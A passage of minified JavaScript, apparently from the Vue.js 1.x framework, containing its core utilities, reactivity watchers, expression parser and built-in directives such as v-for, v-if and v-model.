t.install?t.install.apply(t,e):t.apply(null,e),t.installed=!0,this}},i.mixin=function(t){i.options=mt(i.options,t)},Cn._assetTypes.forEach(function(t){i[t]=function(e,n){return n?("component"===t&&g(n)&&(n.name=e,n=i.extend(n)),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}),v(i.transition,kn)}var Ai=Object.prototype.hasOwnProperty,Oi=/^\s?(true|false|-?[\d\.]+|'[^']*'|"[^"]*")\s?$/,Ti=/-(\w)/g,Ni=/([a-z\d])([A-Z])/g,ji=/(?:^|[-_\/])(\w)/g,Ei=Object.prototype.toString,Si="[object Object]",Fi=Array.isArray,Di="__proto__"in{},Pi="undefined"!=typeof window&&"[object Object]"!==Object.prototype.toString.call(window),Ri=Pi&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,Li=Pi&&window.navigator.userAgent.toLowerCase(),Hi=Li&&Li.indexOf("msie 9.0")>0,Ii=Li&&Li.indexOf("android")>0,Mi=Li&&/(iphone|ipad|ipod|ios)/i.test(Li),Wi=Li&&Li.indexOf("micromessenger")>0,Vi=void 0,Bi=void 0,zi=void 0,Ui=void 0;if(Pi&&!Hi){var Ji=void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend,qi=void 0===window.onanimationend&&void 0!==window.onwebkitanimationend;Vi=Ji?"WebkitTransition":"transition",Bi=Ji?"webkitTransitionEnd":"transitionend",zi=qi?"WebkitAnimation":"animation",Ui=qi?"webkitAnimationEnd":"animationend"}var Qi=function(){function t(){n=!1;var t=i.slice(0);i=[];for(var e=0;e<t.length;e++)t[e]()}var e,i=[],n=!1;if("undefined"==typeof MutationObserver||Wi&&Mi){var r=Pi?window:"undefined"!=typeof global?global:{};e=r.setImmediate||setTimeout}else{var s=1,o=new MutationObserver(t),a=document.createTextNode(s);o.observe(a,{characterData:!0}),e=function(){s=(s+1)%2,a.data=s}}return function(r,s){var o=s?function(){r.call(s)}:r;i.push(o),n||(n=!0,e(t,0))}}(),Gi=void 0;"undefined"!=typeof Set&&Set.toString().match(/native code/)?Gi=Set:(Gi=function(){this.set=Object.create(null)},Gi.prototype.has=function(t){return void 0!==this.set[t]},Gi.prototype.add=function(t){this.set[t]=1},Gi.prototype.clear=function(){this.set=Object.create(null)});var Zi=$.prototype;Zi.put=function(t,e){var i;this.size===this.limit&&(i=this.shift());var n=this.get(t,!0);return n||(n={key:t},this._keymap[t]=n,this.tail?(this.tail.newer=n,n.older=this.tail):this.head=n,this.tail=n,this.size++),n.value=e,i},Zi.shift=function(){var t=this.head;return t&&(this.head=this.head.newer,this.head.older=void 0,t.newer=t.older=void 0,this._keymap[t.key]=void 0,this.size--),t},Zi.get=function(t,e){var i=this._keymap[t];if(void 0!==i)return i===this.tail?e?i:i.value:(i.newer&&(i===this.head&&(this.head=i.newer),i.newer.older=i.older),i.older&&(i.older.newer=i.newer),i.newer=void 0,i.older=this.tail,this.tail&&(this.tail.newer=i),this.tail=i,e?i:i.value)};var Xi,Yi,Ki,tn,en,nn,rn,sn,on,an,hn,ln,cn=new $(1e3),un=/[^\s'"]+|'[^']*'|"[^"]*"/g,fn=/^in$|^-?\d+/,pn=Object.freeze({parseDirective:A}),dn=/[-.*+?^${}()|[\]\/\\]/g,vn=void 0,mn=void 0,gn=void 0,_n=/[^|]\|[^|]/,yn=Object.freeze({compileRegex:T,parseText:N,tokensToExp:j}),bn=["{{","}}"],wn=["{{{","}}}"],Cn=Object.defineProperties({debug:!1,silent:!1,async:!0,warnExpressionErrors:!0,devtools:!1,_delimitersChanged:!0,_assetTypes:["component","directive","elementDirective","filter","transition","partial"],_propBindingModes:{ONE_WAY:0,TWO_WAY:1,ONE_TIME:2},_maxUpdateCount:100},{delimiters:{get:function(){return bn},set:function(t){bn=t,T()},configurable:!0,enumerable:!0},unsafeDelimiters:{get:function(){return wn},set:function(t){wn=t,T()},configurable:!0,enumerable:!0}}),$n=void 0,kn=Object.freeze({appendWithTransition:F,beforeWithTransition:D,removeWithTransition:P,applyTransition:R}),xn=/^v-ref:/,An=/^(div|p|span|img|a|b|i|br|ul|ol|li|h1|h2|h3|h4|h5|h6|code|pre|table|th|td|tr|form|label|input|select|option|nav|article|section|header|footer)$/i,On=/^(slot|partial|component)$/i,Tn=Cn.optionMergeStrategies=Object.create(null);Tn.data=function(t,e,i){return i?t||e?function(){var n="function"==typeof e?e.call(i):e,r="function"==typeof t?t.call(i):void 0;return n?ut(n,r):r}:void 0:e?"function"!=typeof e?t:t?function(){return ut(e.call(this),t.call(this))}:e:t},Tn.el=function(t,e,i){if(i||!e||"function"==typeof e){var n=e||t;return i&&"function"==typeof n?n.call(i):n}},Tn.init=Tn.created=Tn.ready=Tn.attached=Tn.detached=Tn.beforeCompile=Tn.compiled=Tn.beforeDestroy=Tn.destroyed=Tn.activate=function(t,e){return e?t?t.concat(e):Fi(e)?e:[e]:t},Cn._assetTypes.forEach(function(t){Tn[t+"s"]=ft}),Tn.watch=Tn.events=function(t,e){if(!e)return t;if(!t)return e;var i={};v(i,t);for(var n in e){var r=i[n],s=e[n];r&&!Fi(r)&&(r=[r]),i[n]=r?r.concat(s):[s]}return i},Tn.props=Tn.methods=Tn.computed=function(t,e){if(!e)return t;if(!t)return e;var i=Object.create(null);return v(i,t),v(i,e),i};var Nn=function(t,e){return void 0===e?t:e},jn=0;_t.target=null,_t.prototype.addSub=function(t){this.subs.push(t)},_t.prototype.removeSub=function(t){this.subs.$remove(t)},_t.prototype.depend=function(){_t.target.addDep(this)},_t.prototype.notify=function(){for(var t=d(this.subs),e=0,i=t.length;i>e;e++)t[e].update()};var En=Array.prototype,Sn=Object.create(En);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=En[t];_(Sn,t,function(){for(var i=arguments.length,n=new Array(i);i--;)n[i]=arguments[i];var r,s=e.apply(this,n),o=this.__ob__;switch(t){case"push":r=n;break;case"unshift":r=n;break;case"splice":r=n.slice(2)}return r&&o.observeArray(r),o.dep.notify(),s})}),_(En,"$set",function(t,e){return t>=this.length&&(this.length=Number(t)+1),this.splice(t,1,e)[0]}),_(En,"$remove",function(t){if(this.length){var e=b(this,t);return e>-1?this.splice(e,1):void 0}});var Fn=Object.getOwnPropertyNames(Sn),Dn=!0;bt.prototype.walk=function(t){for(var e=Object.keys(t),i=0,n=e.length;n>i;i++)this.convert(e[i],t[e[i]])},bt.prototype.observeArray=function(t){for(var e=0,i=t.length;i>e;e++)$t(t[e])},bt.prototype.convert=function(t,e){kt(this.value,t,e)},bt.prototype.addVm=function(t){(this.vms||(this.vms=[])).push(t)},bt.prototype.removeVm=function(t){this.vms.$remove(t)};var Pn=Object.freeze({defineReactive:kt,set:t,del:e,hasOwn:i,isLiteral:n,isReserved:r,_toString:s,toNumber:o,toBoolean:a,stripQuotes:h,camelize:l,hyphenate:u,classify:f,bind:p,toArray:d,extend:v,isObject:m,isPlainObject:g,def:_,debounce:y,indexOf:b,cancellable:w,looseEqual:C,isArray:Fi,hasProto:Di,inBrowser:Pi,devtools:Ri,isIE9:Hi,isAndroid:Ii,isIos:Mi,isWechat:Wi,get transitionProp(){return Vi},get transitionEndEvent(){return Bi},get animationProp(){return zi},get animationEndEvent(){return Ui},nextTick:Qi,get _Set(){return Gi},query:L,inDoc:H,getAttr:I,getBindAttr:M,hasBindAttr:W,before:V,after:B,remove:z,prepend:U,replace:J,on:q,off:Q,setClass:Z,addClass:X,removeClass:Y,extractContent:K,trimNode:tt,isTemplate:it,createAnchor:nt,findRef:rt,mapNodeRange:st,removeNodeRange:ot,isFragment:at,getOuterHTML:ht,mergeOptions:mt,resolveAsset:gt,checkComponentAttr:lt,commonTagRE:An,reservedTagRE:On,warn:$n}),Rn=0,Ln=new $(1e3),Hn=0,In=1,Mn=2,Wn=3,Vn=0,Bn=1,zn=2,Un=3,Jn=4,qn=5,Qn=6,Gn=7,Zn=8,Xn=[];Xn[Vn]={ws:[Vn],ident:[Un,Hn],"[":[Jn],eof:[Gn]},Xn[Bn]={ws:[Bn],".":[zn],"[":[Jn],eof:[Gn]},Xn[zn]={ws:[zn],ident:[Un,Hn]},Xn[Un]={ident:[Un,Hn],0:[Un,Hn],number:[Un,Hn],ws:[Bn,In],".":[zn,In],"[":[Jn,In],eof:[Gn,In]},Xn[Jn]={"'":[qn,Hn],'"':[Qn,Hn],"[":[Jn,Mn],"]":[Bn,Wn],eof:Zn,"else":[Jn,Hn]},Xn[qn]={"'":[Jn,Hn],eof:Zn,"else":[qn,Hn]},Xn[Qn]={'"':[Jn,Hn],eof:Zn,"else":[Qn,Hn]};var Yn=Object.freeze({parsePath:Nt,getPath:jt,setPath:Et}),Kn=new $(1e3),tr="Math,Date,this,true,false,null,undefined,Infinity,NaN,isNaN,isFinite,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,parseInt,parseFloat",er=new RegExp("^("+tr.replace(/,/g,"\\b|")+"\\b)"),ir="break,case,class,catch,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,in,instanceof,let,return,super,switch,throw,try,var,while,with,yield,enum,await,implements,package,protected,static,interface,private,public",nr=new RegExp("^("+ir.replace(/,/g,"\\b|")+"\\b)"),rr=/\s/g,sr=/\n/g,or=/[\{,]\s*[\w\$_]+\s*:|('(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\]|\\.)*`|`(?:[^`\\]|\\.)*`)|new |typeof |void /g,ar=/"(\d+)"/g,hr=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['.*?'\]|\[".*?"\]|\[\d+\]|\[[A-Za-z_$][\w$]*\])*$/,lr=/[^\w$\.](?:[A-Za-z_$][\w$]*)/g,cr=/^(?:true|false)$/,ur=[],fr=Object.freeze({parseExpression:Ht,isSimplePath:It}),pr=[],dr=[],vr={},mr={},gr=!1,_r=0;zt.prototype.get=function(){this.beforeGet();var t,e=this.scope||this.vm;try{t=this.getter.call(e,e)}catch(i){}return this.deep&&Ut(t),this.preProcess&&(t=this.preProcess(t)),this.filters&&(t=e._applyFilters(t,null,this.filters,!1)),this.postProcess&&(t=this.postProcess(t)),this.afterGet(),t},zt.prototype.set=function(t){var e=this.scope||this.vm;this.filters&&(t=e._applyFilters(t,this.value,this.filters,!0));try{this.setter.call(e,e,t)}catch(i){}var n=e.$forContext;if(n&&n.alias===this.expression){if(n.filters)return;n._withLock(function(){e.$key?n.rawValue[e.$key]=t:n.rawValue.$set(e.$index,t)})}},zt.prototype.beforeGet=function(){_t.target=this},zt.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},zt.prototype.afterGet=function(){_t.target=null;for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var i=this.depIds;this.depIds=this.newDepIds,this.newDepIds=i,this.newDepIds.clear(),i=this.deps,this.deps=this.newDeps,this.newDeps=i,this.newDeps.length=0},zt.prototype.update=function(t){this.lazy?this.dirty=!0:this.sync||!Cn.async?this.run():(this.shallow=this.queued?t?this.shallow:!1:!!t,this.queued=!0,Bt(this))},zt.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||(m(t)||this.deep)&&!this.shallow){var e=this.value;this.value=t;this.prevError;this.cb.call(this.vm,t,e)}this.queued=this.shallow=!1}},zt.prototype.evaluate=function(){var t=_t.target;this.value=this.get(),this.dirty=!1,_t.target=t},zt.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},zt.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||this.vm._vForRemoving||this.vm._watchers.$remove(this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1,this.vm=this.cb=this.value=null}};var yr=new Gi,br={bind:function(){this.attr=3===this.el.nodeType?"data":"textContent"},update:function(t){this.el[this.attr]=s(t)}},wr=new $(1e3),Cr=new $(1e3),$r={efault:[0,"",""],legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]};$r.td=$r.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],$r.option=$r.optgroup=[1,'<select multiple="multiple">',"</select>"],$r.thead=$r.tbody=$r.colgroup=$r.caption=$r.tfoot=[1,"<table>","</table>"],$r.g=$r.defs=$r.symbol=$r.use=$r.image=$r.text=$r.circle=$r.ellipse=$r.line=$r.path=$r.polygon=$r.polyline=$r.rect=[1,'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:ev="http://www.w3.org/2001/xml-events"version="1.1">',"</svg>"];var kr=/<([\w:-]+)/,xr=/&#?\w+?;/,Ar=function(){if(Pi){var t=document.createElement("div");return t.innerHTML="<template>1</template>",!t.cloneNode(!0).firstChild.innerHTML}return!1}(),Or=function(){if(Pi){var t=document.createElement("textarea");return t.placeholder="t","t"===t.cloneNode(!0).value}return!1}(),Tr=Object.freeze({cloneNode:Gt,parseTemplate:Zt}),Nr={bind:function(){8===this.el.nodeType&&(this.nodes=[],this.anchor=nt("v-html"),J(this.el,this.anchor))},update:function(t){t=s(t),this.nodes?this.swap(t):this.el.innerHTML=t},swap:function(t){for(var e=this.nodes.length;e--;)z(this.nodes[e]);var i=Zt(t,!0,!0);this.nodes=d(i.childNodes),V(i,this.anchor)}};Xt.prototype.callHook=function(t){var e,i;for(e=0,i=this.childFrags.length;i>e;e++)this.childFrags[e].callHook(t);for(e=0,i=this.children.length;i>e;e++)t(this.children[e])},Xt.prototype.beforeRemove=function(){var t,e;for(t=0,e=this.childFrags.length;e>t;t++)this.childFrags[t].beforeRemove(!1);for(t=0,e=this.children.length;e>t;t++)this.children[t].$destroy(!1,!0);var i=this.unlink.dirs;for(t=0,e=i.length;e>t;t++)i[t]._watcher&&i[t]._watcher.teardown()},Xt.prototype.destroy=function(){this.parentFrag&&this.parentFrag.childFrags.$remove(this),this.node.__v_frag=null,this.unlink()};var jr=new $(5e3);re.prototype.create=function(t,e,i){var n=Gt(this.template);return new Xt(this.linker,this.vm,n,t,e,i)};var Er=700,Sr=800,Fr=850,Dr=1100,Pr=1500,Rr=1500,Lr=1750,Hr=2100,Ir=2200,Mr=2300,Wr=0,Vr={priority:Ir,terminal:!0,params:["track-by","stagger","enter-stagger","leave-stagger"],bind:function(){var t=this.expression.match(/(.*) (?:in|of) (.*)/);if(t){var e=t[1].match(/\((.*),(.*)\)/);e?(this.iterator=e[1].trim(),this.alias=e[2].trim()):this.alias=t[1].trim(),this.expression=t[2]}if(this.alias){this.id="__v-for__"+ ++Wr;var i=this.el.tagName;this.isOption=("OPTION"===i||"OPTGROUP"===i)&&"SELECT"===this.el.parentNode.tagName,this.start=nt("v-for-start"),this.end=nt("v-for-end"),J(this.el,this.end),V(this.start,this.end),this.cache=Object.create(null),this.factory=new re(this.vm,this.el)}},update:function(t){this.diff(t),this.updateRef(),this.updateModel()},diff:function(t){var e,n,r,s,o,a,h=t[0],l=this.fromObject=m(h)&&i(h,"$key")&&i(h,"$value"),c=this.params.trackBy,u=this.frags,f=this.frags=new Array(t.length),p=this.alias,d=this.iterator,v=this.start,g=this.end,_=H(v),y=!u;for(e=0,n=t.length;n>e;e++)h=t[e],s=l?h.$key:null,o=l?h.$value:h,a=!m(o),r=!y&&this.getCachedFrag(o,e,s),r?(r.reused=!0,r.scope.$index=e,s&&(r.scope.$key=s),d&&(r.scope[d]=null!==s?s:e),(c||l||a)&&yt(function(){r.scope[p]=o})):(r=this.create(o,p,e,s),r.fresh=!y),f[e]=r,y&&r.before(g);if(!y){var b=0,w=u.length-f.length;for(this.vm._vForRemoving=!0,e=0,n=u.length;n>e;e++)r=u[e],r.reused||(this.deleteCachedFrag(r),this.remove(r,b++,w,_));this.vm._vForRemoving=!1,b&&(this.vm._watchers=this.vm._watchers.filter(function(t){return t.active}));var C,$,k,x=0;for(e=0,n=f.length;n>e;e++)r=f[e],C=f[e-1],$=C?C.staggerCb?C.staggerAnchor:C.end||C.node:v,r.reused&&!r.staggerCb?(k=se(r,v,this.id),k===C||k&&se(k,v,this.id)===C||this.move(r,$)):this.insert(r,x++,$,_),r.reused=r.fresh=!1}},create:function(t,e,i,n){var r=this._host,s=this._scope||this.vm,o=Object.create(s);o.$refs=Object.create(s.$refs),o.$els=Object.create(s.$els),o.$parent=s,o.$forContext=this,yt(function(){kt(o,e,t)}),kt(o,"$index",i),n?kt(o,"$key",n):o.$key&&_(o,"$key",null),this.iterator&&kt(o,this.iterator,null!==n?n:i);var a=this.factory.create(r,o,this._frag);return a.forId=this.id,this.cacheFrag(t,a,i,n),a},updateRef:function(){var t=this.descriptor.ref;if(t){var e,i=(this._scope||this.vm).$refs;this.fromObject?(e={},this.frags.forEach(function(t){e[t.scope.$key]=oe(t)})):e=this.frags.map(oe),i[t]=e}},updateModel:function(){if(this.isOption){var t=this.start.parentNode,e=t&&t.__v_model;e&&e.forceUpdate()}},insert:function(t,e,i,n){t.staggerCb&&(t.staggerCb.cancel(),t.staggerCb=null);var r=this.getStagger(t,e,null,"enter");if(n&&r){var s=t.staggerAnchor;s||(s=t.staggerAnchor=nt("stagger-anchor"),s.__v_frag=t),B(s,i);var o=t.staggerCb=w(function(){t.staggerCb=null,t.before(s),z(s)});setTimeout(o,r)}else{var a=i.nextSibling;a||(B(this.end,i),a=this.end),t.before(a)}},remove:function(t,e,i,n){if(t.staggerCb)return t.staggerCb.cancel(),void(t.staggerCb=null);var r=this.getStagger(t,e,i,"leave");if(n&&r){var s=t.staggerCb=w(function(){t.staggerCb=null,t.remove()});setTimeout(s,r)}else t.remove()},move:function(t,e){e.nextSibling||this.end.parentNode.appendChild(this.end),t.before(e.nextSibling,!1)},cacheFrag:function(t,e,n,r){var s,o=this.params.trackBy,a=this.cache,h=!m(t);r||o||h?(s=he(n,r,t,o),a[s]||(a[s]=e)):(s=this.id,i(t,s)?null===t[s]&&(t[s]=e):Object.isExtensible(t)&&_(t,s,e)),e.raw=t},getCachedFrag:function(t,e,i){var n,r=this.params.trackBy,s=!m(t);if(i||r||s){var o=he(e,i,t,r);n=this.cache[o]}else n=t[this.id];return n&&(n.reused||n.fresh),n},deleteCachedFrag:function(t){var e=t.raw,n=this.params.trackBy,r=t.scope,s=r.$index,o=i(r,"$key")&&r.$key,a=!m(e);if(n||o||a){var h=he(s,o,e,n);this.cache[h]=null}else e[this.id]=null,t.raw=null},getStagger:function(t,e,i,n){n+="Stagger";var r=t.node.__v_trans,s=r&&r.hooks,o=s&&(s[n]||s.stagger);return o?o.call(t,e,i):e*parseInt(this.params[n]||this.params.stagger,10)},_preProcess:function(t){return this.rawValue=t,t},_postProcess:function(t){if(Fi(t))return t;if(g(t)){for(var e,i=Object.keys(t),n=i.length,r=new Array(n);n--;)e=i[n],r[n]={$key:e,$value:t[e]};return r}return"number"!=typeof t||isNaN(t)||(t=ae(t)),t||[]},unbind:function(){if(this.descriptor.ref&&((this._scope||this.vm).$refs[this.descriptor.ref]=null),this.frags)for(var t,e=this.frags.length;e--;)t=this.frags[e],this.deleteCachedFrag(t),t.destroy()}},Br={priority:Hr,terminal:!0,bind:function(){var t=this.el;if(t.__vue__)this.invalid=!0;else{var e=t.nextElementSibling;e&&null!==I(e,"v-else")&&(z(e),this.elseEl=e),this.anchor=nt("v-if"),J(t,this.anchor)}},update:function(t){this.invalid||(t?this.frag||this.insert():this.remove())},insert:function(){this.elseFrag&&(this.elseFrag.remove(),this.elseFrag=null),this.factory||(this.factory=new re(this.vm,this.el)),this.frag=this.factory.create(this._host,this._scope,this._frag),this.frag.before(this.anchor)},remove:function(){this.frag&&(this.frag.remove(),this.frag=null),this.elseEl&&!this.elseFrag&&(this.elseFactory||(this.elseFactory=new re(this.elseEl._context||this.vm,this.elseEl)),this.elseFrag=this.elseFactory.create(this._host,this._scope,this._frag),this.elseFrag.before(this.anchor))},unbind:function(){this.frag&&this.frag.destroy(),this.elseFrag&&this.elseFrag.destroy()}},zr={bind:function(){var t=this.el.nextElementSibling;t&&null!==I(t,"v-else")&&(this.elseEl=t)},update:function(t){this.apply(this.el,t),this.elseEl&&this.apply(this.elseEl,!t)},apply:function(t,e){function i(){t.style.display=e?"":"none"}H(t)?R(t,e?1:-1,i,this.vm):i()}},Ur={bind:function(){var t=this,e=this.el,i="range"===e.type,n=this.params.lazy,r=this.params.number,s=this.params.debounce,a=!1;if(Ii||i||(this.on("compositionstart",function(){a=!0}),this.on("compositionend",function(){a=!1,n||t.listener()})),this.focused=!1,i||n||(this.on("focus",function(){t.focused=!0}),this.on("blur",function(){t.focused=!1,t._frag&&!t._frag.inserted||t.rawListener()})),this.listener=this.rawListener=function(){if(!a&&t._bound){var n=r||i?o(e.value):e.value;t.set(n),Qi(function(){t._bound&&!t.focused&&t.update(t._watcher.value)})}},s&&(this.listener=y(this.listener,s)),this.hasjQuery="function"==typeof jQuery,this.hasjQuery){var h=jQuery.fn.on?"on":"bind";jQuery(e)[h]("change",this.rawListener),n||jQuery(e)[h]("input",this.listener)}else this.on("change",this.rawListener),n||this.on("input",this.listener);!n&&Hi&&(this.on("cut",function(){Qi(t.listener)}),this.on("keyup",function(e){46!==e.keyCode&&8!==e.keyCode||t.listener()})),(e.hasAttribute("value")||"TEXTAREA"===e.tagName&&e.value.trim())&&(this.afterBind=this.listener)},update:function(t){this.el.value=s(t)},unbind:function(){var t=this.el;if(this.hasjQuery){var e=jQuery.fn.off?"off":"unbind";jQuery(t)[e]("change",this.listener),jQuery(t)[e]("input",this.listener)}}},Jr={bind:function(){var t=this,e=this.el;this.getValue=function(){if(e.hasOwnProperty("_value"))return e._value;var i=e.value;return t.params.number&&(i=o(i)),i},this.listener=function(){t.set(t.getValue())},this.on("change",this.listener),e.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){this.el.checked=C(t,this.getValue())}},qr={bind:function(){var t=this,e=this.el;this.forceUpdate=function(){t._watcher&&t.update(t._watcher.get())};var i=this.multiple=e.hasAttribute("multiple");this.listener=function(){var n=le(e,i);n=t.params.number?Fi(n)?n.map(o):o(n):n,t.set(n)},this.on("change",this.listener);var n=le(e,i,!0);(i&&n.length||!i&&null!==n)&&(this.afterBind=this.listener),this.vm.$on("hook:attached",this.forceUpdate)},update:function(t){var e=this.el;e.selectedIndex=-1;for(var i,n,r=this.multiple&&Fi(t),s=e.options,o=s.length;o--;)i=s[o],n=i.hasOwnProperty("_value")?i._value:i.value,i.selected=r?ce(t,n)>-1:C(t,n)},unbind:function(){this.vm.$off("hook:attached",this.forceUpdate)}},Qr={bind:function(){function t(){var t=i.checked;return t&&i.hasOwnProperty("_trueValue")?i._trueValue:!t&&i.hasOwnProperty("_falseValue")?i._falseValue:t}var e=this,i=this.el;this.getValue=function(){return i.hasOwnProperty("_value")?i._value:e.params.number?o(i.value):i.value},this.listener=function(){var n=e._watcher.value;if(Fi(n)){var r=e.getValue();i.checked?b(n,r)<0&&n.push(r):n.$remove(r)}else e.set(t())},this.on("change",this.listener),i.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){var e=this.el;Fi(t)?e.checked=b(t,this.getValue())>-1:e.hasOwnProperty("_trueValue")?e.checked=C(t,e._trueValue):e.checked=!!t}},Gr={text:Ur,radio:Jr,select:qr,checkbox:Qr},Zr={priority:Sr,twoWay:!0,handlers:Gr,params:["lazy","number","debounce"],bind:function(){this.checkFilters(),this.hasRead&&!this.hasWrite;var t,e=this.el,i=e.tagName;if("INPUT"===i)t=Gr[e.type]||Gr.text;else if("SELECT"===i)t=Gr.select;else{if("TEXTAREA"!==i)return;t=Gr.text}e.__v_model=this,t.bind.call(this),this.update=t.update,this._unbind=t.unbind},checkFilters:function(){var t=this.filters;if(t)for(var e=t.length;e--;){var i=gt(this.vm.$options,"filters",t[e].name);("function"==typeof i||i.read)&&(this.hasRead=!0),i.write&&(this.hasWrite=!0)}},unbind:function(){this.el.__v_model=null,this._unbind&&this._unbind()}},Xr={esc:27,tab:9,enter:13,space:32,"delete":[8,46],up:38,left:37,right:39,down:40},Yr={priority:Er,acceptStatement:!0,keyCodes:Xr,bind:function(){if("IFRAME"===this.el.tagName&&"load"!==this.arg){var t=this;this.iframeBind=function(){q(t.el.contentWindow,t.arg,t.handler,t.modifiers.capture)},this.on("load",this.iframeBind)}},update:function(t){if(this.descriptor.raw||(t=function(){}),"function"==typeof t){this.modifiers.stop&&(t=fe(t)),this.modifiers.prevent&&(t=pe(t)),this.modifiers.self&&(t=de(t));var e=Object.keys(this.modifiers).filter(function(t){return"stop"!==t&&"prevent"!==t&&"self"!==t&&"capture"!==t});e.length&&(t=ue(t,e)),this.reset(),this.handler=t,this.iframeBind?this.iframeBind():q(this.el,this.arg,this.handler,this.modifiers.capture)}},reset:function(){var t=this.iframeBind?this.el.contentWindow:this.el;this.handler&&Q(t,this.arg,this.handler)},unbind:function(){this.reset()}},Kr=["-webkit-","-moz-","-ms-"],ts=["Webkit","Moz","ms"],es=/!important;?$/,is=Object.create(null),ns=null,rs={deep:!0,update:function(t){"string"==typeof t?this.el.style.cssText=t:Fi(t)?this.handleObject(t.reduce(v,{})):this.handleObject(t||{})},handleObject:function(t){var e,i,n=this.cache||(this.cache={});for(e in n)e in t||(this.handleSingle(e,null),delete n[e]);for(e in t)i=t[e],i!==n[e]&&(n[e]=i,this.handleSingle(e,i))},handleSingle:function(t,e){if(t=ve(t))if(null!=e&&(e+=""),e){var i=es.test(e)?"important":"";i?(e=e.replace(es,"").trim(),this.el.style.setProperty(t.kebab,e,i)):this.el.style[t.camel]=e}else this.el.style[t.camel]=""}},ss="http://www.w3.org/1999/xlink",os=/^xlink:/,as=/^v-|^:|^@|^(?:is|transition|transition-mode|debounce|track-by|stagger|enter-stagger|leave-stagger)$/,hs=/^(?:value|checked|selected|muted)$/,ls=/^(?:draggable|contenteditable|spellcheck)$/,cs={value:"_value","true-value":"_trueValue","false-value":"_falseValue"},us={priority:Fr,bind:function(){var t=this.arg,e=this.el.tagName;t||(this.deep=!0);var i=this.descriptor,n=i.interp;n&&(i.hasOneTime&&(this.expression=j(n,this._scope||this.vm)),(as.test(t)||"name"===t&&("PARTIAL"===e||"SLOT"===e))&&(this.el.removeAttribute(t),this.invalid=!0))},update:function(t){if(!this.invalid){var e=this.arg;this.arg?this.handleSingle(e,t):this.handleObject(t||{})}},handleObject:rs.handleObject,handleSingle:function(t,e){var i=this.el,n=this.descriptor.interp;if(this.modifiers.camel&&(t=l(t)),!n&&hs.test(t)&&t in i){var r="value"===t&&null==e?"":e;i[t]!==r&&(i[t]=r)}var s=cs[t];if(!n&&s){i[s]=e;var o=i.__v_model;o&&o.listener()}return"value"===t&&"TEXTAREA"===i.tagName?void i.removeAttribute(t):void(ls.test(t)?i.setAttribute(t,e?"true":"false"):null!=e&&e!==!1?"class"===t?(i.__v_trans&&(e+=" "+i.__v_trans.id+"-transition"),
Z(i,e)):os.test(t)?i.setAttributeNS(ss,t,e===!0?"":e):i.setAttribute(t,e===!0?"":e):i.removeAttribute(t))}},fs={priority:Pr,bind:function(){if(this.arg){var t=this.id=l(this.arg),e=(this._scope||this.vm).$els;i(e,t)?e[t]=this.el:kt(e,t,this.el)}},unbind:function(){var t=(this._scope||this.vm).$els;t[this.id]===this.el&&(t[this.id]=null)}},ps={bind:function(){}},ds={bind:function(){var t=this.el;this.vm.$once("pre-hook:compiled",function(){t.removeAttribute("v-cloak")})}},vs={text:br,html:Nr,"for":Vr,"if":Br,show:zr,model:Zr,on:Yr,bind:us,el:fs,ref:ps,cloak:ds},ms={deep:!0,update:function(t){t?"string"==typeof t?this.setClass(t.trim().split(/\s+/)):this.setClass(ge(t)):this.cleanup()},setClass:function(t){this.cleanup(t);for(var e=0,i=t.length;i>e;e++){var n=t[e];n&&_e(this.el,n,X)}this.prevKeys=t},cleanup:function(t){var e=this.prevKeys;if(e)for(var i=e.length;i--;){var n=e[i];(!t||t.indexOf(n)<0)&&_e(this.el,n,Y)}}},gs={priority:Rr,params:["keep-alive","transition-mode","inline-template"],bind:function(){this.el.__vue__||(this.keepAlive=this.params.keepAlive,this.keepAlive&&(this.cache={}),this.params.inlineTemplate&&(this.inlineTemplate=K(this.el,!0)),this.pendingComponentCb=this.Component=null,this.pendingRemovals=0,this.pendingRemovalCb=null,this.anchor=nt("v-component"),J(this.el,this.anchor),this.el.removeAttribute("is"),this.el.removeAttribute(":is"),this.descriptor.ref&&this.el.removeAttribute("v-ref:"+u(this.descriptor.ref)),this.literal&&this.setComponent(this.expression))},update:function(t){this.literal||this.setComponent(t)},setComponent:function(t,e){if(this.invalidatePending(),t){var i=this;this.resolveComponent(t,function(){i.mountComponent(e)})}else this.unbuild(!0),this.remove(this.childVM,e),this.childVM=null},resolveComponent:function(t,e){var i=this;this.pendingComponentCb=w(function(n){i.ComponentName=n.options.name||("string"==typeof t?t:null),i.Component=n,e()}),this.vm._resolveComponent(t,this.pendingComponentCb)},mountComponent:function(t){this.unbuild(!0);var e=this,i=this.Component.options.activate,n=this.getCached(),r=this.build();i&&!n?(this.waitingFor=r,ye(i,r,function(){e.waitingFor===r&&(e.waitingFor=null,e.transition(r,t))})):(n&&r._updateRef(),this.transition(r,t))},invalidatePending:function(){this.pendingComponentCb&&(this.pendingComponentCb.cancel(),this.pendingComponentCb=null)},build:function(t){var e=this.getCached();if(e)return e;if(this.Component){var i={name:this.ComponentName,el:Gt(this.el),template:this.inlineTemplate,parent:this._host||this.vm,_linkerCachable:!this.inlineTemplate,_ref:this.descriptor.ref,_asComponent:!0,_isRouterView:this._isRouterView,_context:this.vm,_scope:this._scope,_frag:this._frag};t&&v(i,t);var n=new this.Component(i);return 